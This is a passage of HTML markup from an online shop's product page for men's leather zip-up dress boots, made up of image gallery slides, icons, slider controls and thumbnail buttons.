        <img src="//ckese.com/cdn/shop/products/14_cd51ecf1-1e12-4e13-b486-30328820deb2.jpg?v=1571722167&amp;width=1946" alt="" srcset="//ckese.com/cdn/shop/products/14_cd51ecf1-1e12-4e13-b486-30328820deb2.jpg?v=1571722167&amp;width=246 246w, //ckese.com/cdn/shop/products/14_cd51ecf1-1e12-4e13-b486-30328820deb2.jpg?v=1571722167&amp;width=493 493w, //ckese.com/cdn/shop/products/14_cd51ecf1-1e12-4e13-b486-30328820deb2.jpg?v=1571722167&amp;width=600 600w, //ckese.com/cdn/shop/products/14_cd51ecf1-1e12-4e13-b486-30328820deb2.jpg?v=1571722167&amp;width=713 713w, //ckese.com/cdn/shop/products/14_cd51ecf1-1e12-4e13-b486-30328820deb2.jpg?v=1571722167&amp;width=823 823w, //ckese.com/cdn/shop/products/14_cd51ecf1-1e12-4e13-b486-30328820deb2.jpg?v=1571722167&amp;width=990 990w, //ckese.com/cdn/shop/products/14_cd51ecf1-1e12-4e13-b486-30328820deb2.jpg?v=1571722167&amp;width=1100 1100w, //ckese.com/cdn/shop/products/14_cd51ecf1-1e12-4e13-b486-30328820deb2.jpg?v=1571722167&amp;width=1206 1206w, //ckese.com/cdn/shop/products/14_cd51ecf1-1e12-4e13-b486-30328820deb2.jpg?v=1571722167&amp;width=1346 1346w, //ckese.com/cdn/shop/products/14_cd51ecf1-1e12-4e13-b486-30328820deb2.jpg?v=1571722167&amp;width=1426 1426w, //ckese.com/cdn/shop/products/14_cd51ecf1-1e12-4e13-b486-30328820deb2.jpg?v=1571722167&amp;width=1646 1646w, //ckese.com/cdn/shop/products/14_cd51ecf1-1e12-4e13-b486-30328820deb2.jpg?v=1571722167&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="1157177081929">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26075246854438__main-1157177114697"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26075246854438__main-1157177114697"
            data-alt="Men's Leather Dress Boots With Zipper"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//ckese.com/cdn/shop/products/12_804647ae-9030-4ef8-8e83-23081d339aee.jpg?v=1571722167&amp;width=1946" alt="" srcset="//ckese.com/cdn/shop/products/12_804647ae-9030-4ef8-8e83-23081d339aee.jpg?v=1571722167&amp;width=246 246w, //ckese.com/cdn/shop/products/12_804647ae-9030-4ef8-8e83-23081d339aee.jpg?v=1571722167&amp;width=493 493w, //ckese.com/cdn/shop/products/12_804647ae-9030-4ef8-8e83-23081d339aee.jpg?v=1571722167&amp;width=600 600w, //ckese.com/cdn/shop/products/12_804647ae-9030-4ef8-8e83-23081d339aee.jpg?v=1571722167&amp;width=713 713w, //ckese.com/cdn/shop/products/12_804647ae-9030-4ef8-8e83-23081d339aee.jpg?v=1571722167&amp;width=823 823w, //ckese.com/cdn/shop/products/12_804647ae-9030-4ef8-8e83-23081d339aee.jpg?v=1571722167&amp;width=990 990w, //ckese.com/cdn/shop/products/12_804647ae-9030-4ef8-8e83-23081d339aee.jpg?v=1571722167&amp;width=1100 1100w, //ckese.com/cdn/shop/products/12_804647ae-9030-4ef8-8e83-23081d339aee.jpg?v=1571722167&amp;width=1206 1206w, //ckese.com/cdn/shop/products/12_804647ae-9030-4ef8-8e83-23081d339aee.jpg?v=1571722167&amp;width=1346 1346w, //ckese.com/cdn/shop/products/12_804647ae-9030-4ef8-8e83-23081d339aee.jpg?v=1571722167&amp;width=1426 1426w, //ckese.com/cdn/shop/products/12_804647ae-9030-4ef8-8e83-23081d339aee.jpg?v=1571722167&amp;width=1646 1646w, //ckese.com/cdn/shop/products/12_804647ae-9030-4ef8-8e83-23081d339aee.jpg?v=1571722167&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26075246854438__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//ckese.com/cdn/shop/products/12_804647ae-9030-4ef8-8e83-23081d339aee.jpg?v=1571722167&amp;width=1946" alt="" srcset="//ckese.com/cdn/shop/products/12_804647ae-9030-4ef8-8e83-23081d339aee.jpg?v=1571722167&amp;width=246 246w, //ckese.com/cdn/shop/products/12_804647ae-9030-4ef8-8e83-23081d339aee.jpg?v=1571722167&amp;width=493 493w, //ckese.com/cdn/shop/products/12_804647ae-9030-4ef8-8e83-23081d339aee.jpg?v=1571722167&amp;width=600 600w, //ckese.com/cdn/shop/products/12_804647ae-9030-4ef8-8e83-23081d339aee.jpg?v=1571722167&amp;width=713 713w, //ckese.com/cdn/shop/products/12_804647ae-9030-4ef8-8e83-23081d339aee.jpg?v=1571722167&amp;width=823 823w, //ckese.com/cdn/shop/products/12_804647ae-9030-4ef8-8e83-23081d339aee.jpg?v=1571722167&amp;width=990 990w, //ckese.com/cdn/shop/products/12_804647ae-9030-4ef8-8e83-23081d339aee.jpg?v=1571722167&amp;width=1100 1100w, //ckese.com/cdn/shop/products/12_804647ae-9030-4ef8-8e83-23081d339aee.jpg?v=1571722167&amp;width=1206 1206w, //ckese.com/cdn/shop/products/12_804647ae-9030-4ef8-8e83-23081d339aee.jpg?v=1571722167&amp;width=1346 1346w, //ckese.com/cdn/shop/products/12_804647ae-9030-4ef8-8e83-23081d339aee.jpg?v=1571722167&amp;width=1426 1426w, //ckese.com/cdn/shop/products/12_804647ae-9030-4ef8-8e83-23081d339aee.jpg?v=1571722167&amp;width=1646 1646w, //ckese.com/cdn/shop/products/12_804647ae-9030-4ef8-8e83-23081d339aee.jpg?v=1571722167&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="1157177114697">
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26075246854438__main-1157177147465"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26075246854438__main-1157177147465"
            data-alt="Men's Leather Dress Boots With Zipper"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//ckese.com/cdn/shop/products/13_3d5396c3-761c-4e0c-82d4-f298efdce752.jpg?v=1571722167&amp;width=1946" alt="" srcset="//ckese.com/cdn/shop/products/13_3d5396c3-761c-4e0c-82d4-f298efdce752.jpg?v=1571722167&amp;width=246 246w, //ckese.com/cdn/shop/products/13_3d5396c3-761c-4e0c-82d4-f298efdce752.jpg?v=1571722167&amp;width=493 493w, //ckese.com/cdn/shop/products/13_3d5396c3-761c-4e0c-82d4-f298efdce752.jpg?v=1571722167&amp;width=600 600w, //ckese.com/cdn/shop/products/13_3d5396c3-761c-4e0c-82d4-f298efdce752.jpg?v=1571722167&amp;width=713 713w, //ckese.com/cdn/shop/products/13_3d5396c3-761c-4e0c-82d4-f298efdce752.jpg?v=1571722167&amp;width=823 823w, //ckese.com/cdn/shop/products/13_3d5396c3-761c-4e0c-82d4-f298efdce752.jpg?v=1571722167&amp;width=990 990w, //ckese.com/cdn/shop/products/13_3d5396c3-761c-4e0c-82d4-f298efdce752.jpg?v=1571722167&amp;width=1100 1100w, //ckese.com/cdn/shop/products/13_3d5396c3-761c-4e0c-82d4-f298efdce752.jpg?v=1571722167&amp;width=1206 1206w, //ckese.com/cdn/shop/products/13_3d5396c3-761c-4e0c-82d4-f298efdce752.jpg?v=1571722167&amp;width=1346 1346w, //ckese.com/cdn/shop/products/13_3d5396c3-761c-4e0c-82d4-f298efdce752.jpg?v=1571722167&amp;width=1426 1426w, //ckese.com/cdn/shop/products/13_3d5396c3-761c-4e0c-82d4-f298efdce752.jpg?v=1571722167&amp;width=1646 1646w, //ckese.com/cdn/shop/products/13_3d5396c3-761c-4e0c-82d4-f298efdce752.jpg?v=1571722167&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26075246854438__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//ckese.com/cdn/shop/products/13_3d5396c3-761c-4e0c-82d4-f298efdce752.jpg?v=1571722167&amp;width=1946" alt="" srcset="//ckese.com/cdn/shop/products/13_3d5396c3-761c-4e0c-82d4-f298efdce752.jpg?v=1571722167&amp;width=246 246w, //ckese.com/cdn/shop/products/13_3d5396c3-761c-4e0c-82d4-f298efdce752.jpg?v=1571722167&amp;width=493 493w, //ckese.com/cdn/shop/products/13_3d5396c3-761c-4e0c-82d4-f298efdce752.jpg?v=1571722167&amp;width=600 600w, //ckese.com/cdn/shop/products/13_3d5396c3-761c-4e0c-82d4-f298efdce752.jpg?v=1571722167&amp;width=713 713w, //ckese.com/cdn/shop/products/13_3d5396c3-761c-4e0c-82d4-f298efdce752.jpg?v=1571722167&amp;width=823 823w, //ckese.com/cdn/shop/products/13_3d5396c3-761c-4e0c-82d4-f298efdce752.jpg?v=1571722167&amp;width=990 990w, //ckese.com/cdn/shop/products/13_3d5396c3-761c-4e0c-82d4-f298efdce752.jpg?v=1571722167&amp;width=1100 1100w, //ckese.com/cdn/shop/products/13_3d5396c3-761c-4e0c-82d4-f298efdce752.jpg?v=1571722167&amp;width=1206 1206w, //ckese.com/cdn/shop/products/13_3d5396c3-761c-4e0c-82d4-f298efdce752.jpg?v=1571722167&amp;width=1346 1346w, //ckese.com/cdn/shop/products/13_3d5396c3-761c-4e0c-82d4-f298efdce752.jpg?v=1571722167&amp;width=1426 1426w, //ckese.com/cdn/shop/products/13_3d5396c3-761c-4e0c-82d4-f298efdce752.jpg?v=1571722167&amp;width=1646 1646w, //ckese.com/cdn/shop/products/13_3d5396c3-761c-4e0c-82d4-f298efdce752.jpg?v=1571722167&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="1157177147465">
      <span class="visually-hidden">
        Open media 8 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-sides splide--transparent-arrows slider-buttons--no-pagination no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-accent-1 desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden mobile-hidden'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--26075246854438__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--26075246854438__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--26075246854438__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 4"
                aria-controls="Slider-template--26075246854438__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 5"
                aria-controls="Slider-template--26075246854438__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 6"
                aria-controls="Slider-template--26075246854438__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 7"
                aria-controls="Slider-template--26075246854438__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 8"
                aria-controls="Slider-template--26075246854438__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-accent-1 desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--26075246854438__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--26075246854438__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--26075246854438__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--26075246854438__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--26075246854438__main-1650208440393"
              data-media-position="1"
              data-alt="Men's Leather Dress Boots With Zipper"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--26075246854438__main"
                aria-describedby="Thumbnail-template--26075246854438__main-1
"
              >
                <img src="//ckese.com/cdn/shop/products/9525918704_795784959.jpg?v=1571722167&amp;width=416" alt="Men&#39;s Leather Dress Boots With Zipper" srcset="//ckese.com/cdn/shop/products/9525918704_795784959.jpg?v=1571722167&amp;width=54 54w, //ckese.com/cdn/shop/products/9525918704_795784959.jpg?v=1571722167&amp;width=74 74w, //ckese.com/cdn/shop/products/9525918704_795784959.jpg?v=1571722167&amp;width=104 104w, //ckese.com/cdn/shop/products/9525918704_795784959.jpg?v=1571722167&amp;width=162 162w, //ckese.com/cdn/shop/products/9525918704_795784959.jpg?v=1571722167&amp;width=208 208w, //ckese.com/cdn/shop/products/9525918704_795784959.jpg?v=1571722167&amp;width=324 324w, //ckese.com/cdn/shop/products/9525918704_795784959.jpg?v=1571722167&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26075246854438__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26075246854438__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--26075246854438__main-1157176950857"
              data-media-position="2"
              data-alt="Men's Leather Dress Boots With Zipper"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--26075246854438__main"
                aria-describedby="Thumbnail-template--26075246854438__main-2
"
              >
                <img src="//ckese.com/cdn/shop/products/6_1536c620-e95e-4876-ae14-ece75de243c5.jpg?v=1571722167&amp;width=416" alt="Men&#39;s Leather Dress Boots With Zipper" srcset="//ckese.com/cdn/shop/products/6_1536c620-e95e-4876-ae14-ece75de243c5.jpg?v=1571722167&amp;width=54 54w, //ckese.com/cdn/shop/products/6_1536c620-e95e-4876-ae14-ece75de243c5.jpg?v=1571722167&amp;width=74 74w, //ckese.com/cdn/shop/products/6_1536c620-e95e-4876-ae14-ece75de243c5.jpg?v=1571722167&amp;width=104 104w, //ckese.com/cdn/shop/products/6_1536c620-e95e-4876-ae14-ece75de243c5.jpg?v=1571722167&amp;width=162 162w, //ckese.com/cdn/shop/products/6_1536c620-e95e-4876-ae14-ece75de243c5.jpg?v=1571722167&amp;width=208 208w, //ckese.com/cdn/shop/products/6_1536c620-e95e-4876-ae14-ece75de243c5.jpg?v=1571722167&amp;width=324 324w, //ckese.com/cdn/shop/products/6_1536c620-e95e-4876-ae14-ece75de243c5.jpg?v=1571722167&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26075246854438__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26075246854438__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--26075246854438__main-1157176983625"
              data-media-position="3"
              data-alt="Men's Leather Dress Boots With Zipper"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--26075246854438__main"
                aria-describedby="Thumbnail-template--26075246854438__main-3
"
              >
                <img src="//ckese.com/cdn/shop/products/9_fcf1f1f1-0e4c-436c-9d26-47382683cabf.jpg?v=1571722167&amp;width=416" alt="Men&#39;s Leather Dress Boots With Zipper" srcset="//ckese.com/cdn/shop/products/9_fcf1f1f1-0e4c-436c-9d26-47382683cabf.jpg?v=1571722167&amp;width=54 54w, //ckese.com/cdn/shop/products/9_fcf1f1f1-0e4c-436c-9d26-47382683cabf.jpg?v=1571722167&amp;width=74 74w, //ckese.com/cdn/shop/products/9_fcf1f1f1-0e4c-436c-9d26-47382683cabf.jpg?v=1571722167&amp;width=104 104w, //ckese.com/cdn/shop/products/9_fcf1f1f1-0e4c-436c-9d26-47382683cabf.jpg?v=1571722167&amp;width=162 162w, //ckese.com/cdn/shop/products/9_fcf1f1f1-0e4c-436c-9d26-47382683cabf.jpg?v=1571722167&amp;width=208 208w, //ckese.com/cdn/shop/products/9_fcf1f1f1-0e4c-436c-9d26-47382683cabf.jpg?v=1571722167&amp;width=324 324w, //ckese.com/cdn/shop/products/9_fcf1f1f1-0e4c-436c-9d26-47382683cabf.jpg?v=1571722167&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26075246854438__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26075246854438__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--26075246854438__main-1157177016393"
              data-media-position="4"
              data-alt="Men's Leather Dress Boots With Zipper"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--26075246854438__main"
                aria-describedby="Thumbnail-template--26075246854438__main-4
"
              >
                <img src="//ckese.com/cdn/shop/products/3_b1a19130-4145-42e2-80a4-09dca0dd87de.jpg?v=1571722167&amp;width=416" alt="Men&#39;s Leather Dress Boots With Zipper" srcset="//ckese.com/cdn/shop/products/3_b1a19130-4145-42e2-80a4-09dca0dd87de.jpg?v=1571722167&amp;width=54 54w, //ckese.com/cdn/shop/products/3_b1a19130-4145-42e2-80a4-09dca0dd87de.jpg?v=1571722167&amp;width=74 74w, //ckese.com/cdn/shop/products/3_b1a19130-4145-42e2-80a4-09dca0dd87de.jpg?v=1571722167&amp;width=104 104w, //ckese.com/cdn/shop/products/3_b1a19130-4145-42e2-80a4-09dca0dd87de.jpg?v=1571722167&amp;width=162 162w, //ckese.com/cdn/shop/products/3_b1a19130-4145-42e2-80a4-09dca0dd87de.jpg?v=1571722167&amp;width=208 208w, //ckese.com/cdn/shop/products/3_b1a19130-4145-42e2-80a4-09dca0dd87de.jpg?v=1571722167&amp;width=324 324w, //ckese.com/cdn/shop/products/3_b1a19130-4145-42e2-80a4-09dca0dd87de.jpg?v=1571722167&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26075246854438__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26075246854438__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--26075246854438__main-1157177049161"
              data-media-position="5"
              data-alt="Men's Leather Dress Boots With Zipper"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--26075246854438__main"
                aria-describedby="Thumbnail-template--26075246854438__main-5
"
              >
                <img src="//ckese.com/cdn/shop/products/5_976ec4f5-66e0-4639-8237-82635fee644a.jpg?v=1571722167&amp;width=416" alt="Men&#39;s Leather Dress Boots With Zipper" srcset="//ckese.com/cdn/shop/products/5_976ec4f5-66e0-4639-8237-82635fee644a.jpg?v=1571722167&amp;width=54 54w, //ckese.com/cdn/shop/products/5_976ec4f5-66e0-4639-8237-82635fee644a.jpg?v=1571722167&amp;width=74 74w, //ckese.com/cdn/shop/products/5_976ec4f5-66e0-4639-8237-82635fee644a.jpg?v=1571722167&amp;width=104 104w, //ckese.com/cdn/shop/products/5_976ec4f5-66e0-4639-8237-82635fee644a.jpg?v=1571722167&amp;width=162 162w, //ckese.com/cdn/shop/products/5_976ec4f5-66e0-4639-8237-82635fee644a.jpg?v=1571722167&amp;width=208 208w, //ckese.com/cdn/shop/products/5_976ec4f5-66e0-4639-8237-82635fee644a.jpg?v=1571722167&amp;width=324 324w, //ckese.com/cdn/shop/products/5_976ec4f5-66e0-4639-8237-82635fee644a.jpg?v=1571722167&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26075246854438__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26075246854438__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--26075246854438__main-1157177081929"
              data-media-position="6"
              data-alt="Men's Leather Dress Boots With Zipper"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--26075246854438__main"
                aria-describedby="Thumbnail-template--26075246854438__main-6
"
              >
                <img src="//ckese.com/cdn/shop/products/14_cd51ecf1-1e12-4e13-b486-30328820deb2.jpg?v=1571722167&amp;width=416" alt="Men&#39;s Leather Dress Boots With Zipper" srcset="//ckese.com/cdn/shop/products/14_cd51ecf1-1e12-4e13-b486-30328820deb2.jpg?v=1571722167&amp;width=54 54w, //ckese.com/cdn/shop/products/14_cd51ecf1-1e12-4e13-b486-30328820deb2.jpg?v=1571722167&amp;width=74 74w, //ckese.com/cdn/shop/products/14_cd51ecf1-1e12-4e13-b486-30328820deb2.jpg?v=1571722167&amp;width=104 104w, //ckese.com/cdn/shop/products/14_cd51ecf1-1e12-4e13-b486-30328820deb2.jpg?v=1571722167&amp;width=162 162w, //ckese.com/cdn/shop/products/14_cd51ecf1-1e12-4e13-b486-30328820deb2.jpg?v=1571722167&amp;width=208 208w, //ckese.com/cdn/shop/products/14_cd51ecf1-1e12-4e13-b486-30328820deb2.jpg?v=1571722167&amp;width=324 324w, //ckese.com/cdn/shop/products/14_cd51ecf1-1e12-4e13-b486-30328820deb2.jpg?v=1571722167&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26075246854438__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26075246854438__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--26075246854438__main-1157177114697"
              data-media-position="7"
              data-alt="Men's Leather Dress Boots With Zipper"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 7 in gallery view"
                
                aria-controls="GalleryViewer-template--26075246854438__main"
                aria-describedby="Thumbnail-template--26075246854438__main-7
"
              >
